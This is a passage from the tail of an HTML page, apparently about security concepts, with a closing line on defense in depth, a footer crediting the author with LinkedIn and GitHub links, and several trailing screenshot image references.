              <li>Defense in depth prevents single vulnerabilities from leading to full compromise</li>
            </ul>
          </div>
        </section>
      </article>
      
    </main>

    <footer>
      <p>
        Created by <a href="https://www.linkedin.com/in/justin-tom-van-den-hurk/" target="_blank" rel="noopener noreferrer">Justin Van Den Hurk</a>
        • 
        <a href="https://github.com/jvandenhurk" target="_blank" rel="noopener noreferrer">View on GitHub</a>
      </p>
      <p class="text-muted">Last updated: October 2025</p>
      <a class="backtotop" href="#">Back to top</a>
    </footer>
  </div>
</body>
</html>
</file>





